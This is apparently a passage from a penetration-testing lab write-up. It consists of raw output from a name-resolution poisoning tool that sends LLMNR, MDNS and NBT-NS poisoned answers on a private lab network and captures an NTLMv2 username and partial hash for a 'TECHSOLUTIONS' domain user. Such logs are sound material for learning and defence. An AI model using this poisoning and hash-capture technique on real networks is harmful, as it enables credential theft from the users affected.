 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name DESKTOP-AL0N7GD
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name DESKTOP-AL0N7GD.local
[*] [LLMNR]  Poisoned answer sent to 192.168.64.129 for name DESKTOP-AL0N7GD
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name DESKTOP-AL0N7GD.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name DESKTOP-AL0N7GD.local
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name DESKTOP-AL0N7GD.local
[*] [LLMNR]  Poisoned answer sent to fe80::6f:7e86:ff3f:46fe for name Braian
[*] [LLMNR]  Poisoned answer sent to 192.168.64.1 for name Braian
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [LLMNR]  Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh
[*] [NBT-NS] Poisoned answer sent to 192.168.64.129 for name FICHEROS-RRHH (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.64.129 for name ficheros-rrhh
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [LLMNR]  Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh
[*] [LLMNR]  Poisoned answer sent to 192.168.64.129 for name ficheros-rrhh
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[SMB] NTLMv2-SSP Client   : fe80::77df:b4cd:b93f:72d4
[SMB] NTLMv2-SSP Username : TECHSOLUTIONS\ptorres
[SMB] NTLMv2-SSP Hash     : ptorres::TECHSOLUTIONS:74e87e44eb23d57d:
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [LLMNR]  Poisoned answer sent to 192.168.64.129 for name ficheros-rrhh
[*] [LLMNR]  Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh
[*] [LLMNR]  Poisoned answer sent to 192.168.64.129 for name ficheros-rrhh
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [LLMNR]  Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] Skipping previously captured hash for TECHSOLUTIONS\ptorres
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [LLMNR]  Poisoned answer sent to 192.168.64.129 for name ficheros-rrhh
[*] [MDNS] Poisoned answer sent to 192.168.64.129  for name ficheros-rrhh.local
[*] [LLMNR]  Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [MDNS] Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh.local
[*] [LLMNR]  Poisoned answer sent to fe80::77df:b4cd:b93f:72d4 for name ficheros-rrhh
[*] [LLMNR]  Poisoned answer sent to 192.168.64.129 for name ficheros-rrhh
KALI